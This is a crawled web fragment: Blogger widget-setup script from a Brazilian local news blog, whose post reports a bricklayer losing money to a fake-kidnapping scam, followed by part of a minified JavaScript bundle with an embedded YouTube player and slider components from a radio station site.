'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pedreiro cai no golpe do \x22 Sequestro\x22 em Momba\xe7a e perde R$ 2.000,00', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s16000/images.jpeg', 'url': 'https://www.blogdodiomararaujo.com.br/2023/02/pedreiro-cai-no-golpe-do-sequestro-em.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6477384655671209370}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'R\xc1DIO CATARINA FM ONLINE', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Mobile Logo Settings', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Hot Widget', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6477384655671209370', 'title': 'Pedreiro cai no golpe do \x22 Sequestro\x22 em Momba\xe7a e perde R$ 2.000,00', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXnsV5LgrvSGfbT7nJVsqg8y3YhhR1c65TtMQKf6bVHVRIdaWmo9sa52G4zSp9-PvNzb0HILQfJTvA7dIVkNEOmSOKP_dSolmzZRpY-T5dEnFojFtGDEEmZXFwVGDvA_xRsdVnNU2v0TTmAibI4HX36DowNcP_XdkqsHNcusKhwcRuMhuD0N25F7qX/s16000/images.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'R\xe1dio Catarina FM Online.', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image7'}, {'title': 'Agropecu\xe1ria Jo\xe3o Caboclo: S\xedtio Buenos Aires em Catarina', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image8'}, {'title': 'Catarina Funerais', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image9'}, {'title': 'Menu do Blog', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList101'}, {'title': 'No Thumbnail Image', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image100'}, {'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'sidebar1', 'id': 'TextList100'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm1'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML100'}, {'title': 'Facebook e Instagram Diomar Ara\xfajo', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Mais lidas', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Governo do Cear\xe1 disponibiliza consulta ao novo lote do Vale G\xe1s Social.  veja se voc\xea foi contemplado.', 'id': 5104275879481785728}, {'title': 'Aten\xe7\xe3o, pais e respons\xe1veis! Nesta sexta-feira, (30/01), \xe9 o Dia D de Vacina\xe7\xe3o contra a Dengue em Catarina. ', 'id': 9069745789141171396}, {'title': ' Feira Livre de Catarina, no Centro da Cidade, em frente ao Polo de Lazer; sexta-feira, 30 de janeiro de 2026. (Fotos p\xfablicas)', 'id': 6712456117103293980}, {'title': '490 boletos do Garantia Safra 2025/2026, foram entregues nesta sexta-feira (30/01), durante a Feira Livre de Catarina. ', 'id': 4209490387891042168}, {'title': 'Chuvas registradas em janeiro de 2026  e em janeiro de 2025 na sede e zona rural do munic\xedpio de Catarina; pluvi\xf4metro da Funceme. ', 'id': 8593484201167954347}, {'title': 'Renan Guedes (MDB), prefeito de Catarina, levantou a necessidade de crit\xe9rios, limites e maior transpar\xeancia entre os pr\xf3prios governantes.  Prefeitos do Cear\xe1 se unem contra altos cach\xeas de bandas: \x27Aumento absurdo\x27', 'id': 925813469690990982}, {'title': ' Atualiza\xe7\xe3o: 63 mm de chuva nesta ter\xe7a-feira (27/01),  em Catarina. Pluvi\xf4metro da R\xe1dio Catarina FM Online e Blog do Diomar Araujo. ', 'id': 5211095407122625264}, {'title': 'Folia na Serra Catarina 2026 t\xe1 chegando pra fazer hist\xf3ria. Confira a programa\xe7\xe3o. ', 'id': 6004727725175280676}, {'title': 'A Prefeitura de Catarina, a Secretaria Municipal de Agricultura e a Ematerce local conclu\xedram a entrega de sementes do Programa Hora de Plantar, do Governo do Cear\xe1.', 'id': 7702844435795028904}]}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'footer-sec2', 'id': 'Image4'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'sidebar1', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar1', document.getElementById('Image100'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'sidebar1', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2150134547263287741', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4J2_QkMhhZKZvqnl0G-PmUfLNo2w:1770047244395', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'sidebar1', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-sec2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js
body_size: 7212
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"3JFx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=s(n("NOtv")),o=s(n("t0y4")),a=s(n("s/rx")),i=s(n("4Y/j"));function s(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)("youtube-player"),c={proxyEvents:function(e){var t={},n=function(n){var r="on"+n.slice(0,1).toUpperCase()+n.slice(1);t[r]=function(t){l('event "%s"',r,t),e.trigger(n,t)}},r=!0,o=!1,i=void 0;try{for(var s,c=a.default[Symbol.iterator]();!(r=(s=c.next()).done);r=!0){n(s.value)}}catch(u){o=!0,i=u}finally{try{!r&&c.return&&c.return()}finally{if(o)throw i}}return t},promisifyPlayer:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={},r=function(r){t&&i.default[r]?n[r]=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e.then((function(e){var t=i.default[r],o=e.getPlayerState(),a=e[r].apply(e,n);return t.stateChangeRequired||Array.isArray(t.acceptableStates)&&-1===t.acceptableStates.indexOf(o)?new Promise((function(n){e.addEventListener("onStateChange",(function r(){var o=e.getPlayerState(),a=void 0;"number"===typeof t.timeout&&(a=setTimeout((function(){e.removeEventListener("onStateChange",r),n()}),t.timeout)),Array.isArray(t.acceptableStates)&&-1!==t.acceptableStates.indexOf(o)&&(e.removeEventListener("onStateChange",r),clearTimeout(a),n())}))})).then((function(){return a})):a}))}:n[r]=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e.then((function(e){return e[r].apply(e,n)}))}},a=!0,s=!1,l=void 0;try{for(var c,u=o.default[Symbol.iterator]();!(a=(c=u.next()).done);a=!0){var p=c.value;r(p)}}catch(f){s=!0,l=f}finally{try{!a&&u.return&&u.return()}finally{if(s)throw l}}return n}};t.default=c,e.exports=t.default},"4Y/j":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("u6sg"),a=(r=o)&&r.__esModule?r:{default:r};t.default={pauseVideo:{acceptableStates:[a.default.ENDED,a.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[a.default.ENDED,a.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[a.default.ENDED,a.default.PLAYING,a.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},e.exports=t.default},"D+Oc":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=s(n("MEFE")),a=s(n("MIx2")),i=s(n("3JFx"));function s(e){return e&&e.__esModule?e:{default:e}}var l=void 0;t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=(0,o.default)();if(l||(l=(0,a.default)(s)),t.events)throw new Error("Event handlers cannot be overwritten.");if("string"===typeof e&&!document.getElementById(e))throw new Error('Element "'+e+'" does not exist.');t.events=i.default.proxyEvents(s);var c=new Promise((function(n){"object"===("undefined"===typeof e?"undefined":r(e))&&e.playVideo instanceof Function?n(e):l.then((function(r){var o=new r.Player(e,t);return s.on("ready",(function(){n(o)})),null}))})),u=i.default.promisifyPlayer(c,n);return u.on=s.on,u.off=s.off,u},e.exports=t.default},MEFE:function(e,t,n){"use strict";var r;r=function(){var e={},t={};return e.on=function(e,n){var r={name:e,handler:n};return t[e]=t[e]||[],t[e].unshift(r),r},e.off=function(e){var n=t[e.name].indexOf(e);-1!==n&&t[e.name].splice(n,1)},e.trigger=function(e,n){var r,o=t[e];if(o)for(r=o.length;r--;)o[r].handler(n)},e},e.exports=r},MIx2:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("MuZe"),a=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return new Promise((function(t){if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)t(window.YT);else{var n="http:"===window.location.protocol?"http:":"https:";(0,a.default)(n+"//www.youtube.com/iframe_api",(function(t){t&&e.trigger("error",t)}));var r=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){r&&r(),t(window.YT)}}}))},e.exports=t.default},MuZe:function(e,t){function n(e,t){e.onload=function(){this.onerror=this.onload=null,t(null,e)},e.onerror=function(){this.onerror=this.onload=null,t(new Error("Failed to load "+this.src),e)}}function r(e,t){e.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,t(null,e))}}e.exports=function(e,t,o){var a=document.head||document.getElementsByTagName("head")[0],i=document.createElement("script");"function"===typeof t&&(o=t,t={}),t=t||{},o=o||function(){},i.type=t.type||"text/javascript",i.charset=t.charset||"utf8",i.async=!("async"in t)||!!t.async,i.src=e,t.attrs&&function(e,t){for(var n in t)e.setAttribute(n,t[n])}(i,t.attrs),t.text&&(i.text=""+t.text),("onload"in i?n:r)(i,o),i.onload||n(i,o),a.appendChild(i)}},NOtv:function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(n){}return!e&&"undefined"!==typeof r&&"env"in r&&(e=r.env.DEBUG),e}(t=e.exports=n("lv48")).log=function(){return"object"===typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,a=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(a=o))})),e.splice(a,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(n){}},t.load=o,t.useColors=function(){if("undefined"!==typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!==typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!==typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!==typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!==typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&"undefined"!=typeof chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}},t.enable(o())}).call(this,n("8oxB"))},aUsF:function(e,t,n){"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,a;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!==o--;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(a=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!==o--;)if(!Object.prototype.hasOwnProperty.call(n,a[o]))return!1;for(o=r;0!==o--;){var i=a[o];if(!e(t[i],n[i]))return!1}return!0}return t!==t&&n!==n}},k2N2:function(e,t){var n=1e3,r=60*n,o=60*r,a=24*o,i=365.25*a;function s(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var l,c=typeof e;if("string"===c&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!t)return;var s=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return s*i;case"days":case"day":case"d":return s*a;case"hours":case"hour":case"hrs":case"hr":case"h":return s*o;case"minutes":case"minute":case"mins":case"min":case"m":return s*r;case"seconds":case"second":case"secs":case"sec":case"s":return s*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return s;default:return}}(e);if("number"===c&&!1===isNaN(e))return t.long?s(l=e,a,"day")||s(l,o,"hour")||s(l,r,"minute")||s(l,n,"second")||l+" ms":function(e){if(e>=a)return Math.round(e/a)+"d";if(e>=o)return Math.round(e/o)+"h";if(e>=r)return Math.round(e/r)+"m";if(e>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},lv48:function(e,t,n){var r;function o(e){function n(){if(n.enabled){var e=n,o=+new Date,a=o-(r||o);e.diff=a,e.prev=r,e.curr=o,r=o;for(var i=new Array(arguments.length),s=0;s<i.length;s++)i[s]=arguments[s];i[0]=t.coerce(i[0]),"string"!==typeof i[0]&&i.unshift("%O");var l=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;l++;var o=t.formatters[r];if("function"===typeof o){var a=i[l];n=o.call(e,a),i.splice(l,1),l--}return n})),t.formatArgs.call(e,i),(n.log||t.log||console.log.bind(console)).apply(e,i)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"===typeof t.init&&t.init(n),n}(t=e.exports=o.debug=o.default=o).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"===typeof e?e:"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&("-"===(e=n[o].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n("k2N2"),t.names=[],t.skips=[],t.formatters={}},pVhd:function(e,t,n){"use strict";var r=n("17x9"),o=n.n(r),a=n("q1tI"),i=n.n(a),s=n("aUsF"),l=n.n(s),c=n("D+Oc"),u=n.n(c);function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?y(e):t}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){P(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e){return m({},e,{playerVars:m({},e.playerVars,{autoplay:0,start:0,end:0})})}var O=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(s,e);var t,n,r,o,a=(t=s,function(){var e,n=g(t);if(h()){var r=g(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return d(this,e)});function s(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),P(y(t=a.call(this,e)),"onPlayerReady",(function(e){return t.props.onReady(e)})),P(y(t),"onPlayerError",(function(e){return t.props.onError(e)})),P(y(t),"onPlayerStateChange",(function(e){switch(t.props.onStateChange(e),e.data){case s.PlayerState.ENDED:t.props.onEnd(e);break;case s.PlayerState.PLAYING:t.props.onPlay(e);break;case s.PlayerState.PAUSED:t.props.onPause(e)}})),P(y(t),"onPlayerPlaybackRateChange",(function(e){return t.props.onPlaybackRateChange(e)})),P(y(t),"onPlayerPlaybackQualityChange",(function(e){return t.props.onPlaybackQualityChange(e)})),P(y(t),"createPlayer",(function(){if("undefined"!==typeof document){var e=m({},t.props.opts,{videoId:t.props.videoId});t.internalPlayer=u()(t.container,e),t.internalPlayer.on("ready",t.onPlayerReady),t.internalPlayer.on("error",t.onPlayerError),t.internalPlayer.on("stateChange",t.onPlayerStateChange),t.internalPlayer.on("playbackRateChange",t.onPlayerPlaybackRateChange),t.internalPlayer.on("playbackQualityChange",t.onPlayerPlaybackQualityChange)}})),P(y(t),"resetPlayer",(function(){return t.internalPlayer.destroy().then(t.createPlayer)})),P(y(t),"updatePlayer",(function(){t.internalPlayer.getIframe().then((function(e){t.props.id?e.setAttribute("id",t.props.id):e.removeAttribute("id"),t.props.className?e.setAttribute("class",t.props.className):e.removeAttribute("class")}))})),P(y(t),"updateVideo",(function(){if("undefined"!==typeof t.props.videoId&&null!==t.props.videoId){var e=!1,n={videoId:t.props.videoId};"playerVars"in t.props.opts&&(e=1===t.props.opts.playerVars.autoplay,"start"in t.props.opts.playerVars&&(n.startSeconds=t.props.opts.playerVars.start),"end"in t.props.opts.playerVars&&(n.endSeconds=t.props.opts.playerVars.end)),e?t.internalPlayer.loadVideoById(n):t.internalPlayer.cueVideoById(n)}else t.internalPlayer.stopVideo()})),P(y(t),"refContainer",(function(e){t.container=e})),t.container=null,t.internalPlayer=null,t}return n=s,(r=[{key:"componentDidMount",value:function(){this.createPlayer()}},{key:"componentDidUpdate",value:function(e){(function(e,t){return e.id!==t.id||e.className!==t.className})(e,this.props)&&this.updatePlayer(),function(e,t){return!l()(w(e.opts),w(t.opts))}(e,this.props)&&this.resetPlayer(),function(e,t){if(e.videoId!==t.videoId)return!0;var n=e.opts.playerVars||{},r=t.opts.playerVars||{};return n.start!==r.start||n.end!==r.end}(e,this.props)&&this.updateVideo()}},{key:"componentWillUnmount",value:function(){this.internalPlayer.destroy()}},{key:"render",value:function(){return i.a.createElement("div",{className:this.props.containerClassName},i.a.createElement("div",{id:this.props.id,className:this.props.className,ref:this.refContainer}))}}])&&f(n.prototype,r),o&&f(n,o),s}(i.a.Component);P(O,"PlayerState",{UNSTARTED:-1,ENDED:0,PLAYING:1,PAUSED:2,BUFFERING:3,CUED:5}),O.propTypes={videoId:o.a.string,id:o.a.string,className:o.a.string,containerClassName:o.a.string,opts:o.a.objectOf(o.a.any),onReady:o.a.func,onError:o.a.func,onPlay:o.a.func,onPause:o.a.func,onEnd:o.a.func,onStateChange:o.a.func,onPlaybackRateChange:o.a.func,onPlaybackQualityChange:o.a.func},O.defaultProps={videoId:null,id:null,className:null,opts:{},containerClassName:"",onReady:function(){},onError:function(){},onPlay:function(){},onPause:function(){},onEnd:function(){},onStateChange:function(){},onPlaybackRateChange:function(){},onPlaybackQualityChange:function(){}},t.a=O},r6lF:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return x}));var r=n("1OyB"),o=n("vuIU"),a=n("JX7q"),i=n("Ji7U"),s=n("md7G"),l=n("foSv"),c=n("rePB"),u=n("q1tI"),p=n.n(u),f=n("OS56"),d=n.n(f),y=n("QKYn"),h=n("UBF5"),g=n("pVhd"),v=(n("r7B0"),n("x1My"),n("ma3e")),b=n("4iBr"),m=n("cffC"),P=p.a.createElement;function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){Object(c.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(s.a)(this,n)}}var x=function(e){Object(i.a)(n,e);var t=S(n);function n(e){var o;return Object(r.a)(this,n),o=t.call(this,e),Object(c.a)(Object(a.a)(o),"_onPlay",(function(e){o.setState({videoPlaying:e})})),Object(c.a)(Object(a.a)(o),"_onPause",(function(){var e=o.state.videoPlaying;e&&e.target.pauseVideo(),o.setState({videoPlaying:null})})),o.next=o.next.bind(Object(a.a)(o)),o.previous=o.previous.bind(Object(a.a)(o)),o}return Object(o.a)(n,[{key:"componentDidMount",value:function(){this.setState({nav1:this.slider1,nav2:this.slider2})}},{key:"next",value:function(){this.slider1.slickNext(),this.slider2.slickNext()}},{key:"previous",value:function(){this.slider1.slickPrev(),this.slider2.slickPrev()}},{key:"handleNav",value:function(e){this.slider1.slickGoTo(e)}},{key:"render",value:function(){var e=this,t={height:"315",width:"560"},n=function(t){var n=t.className,r=t.style;return 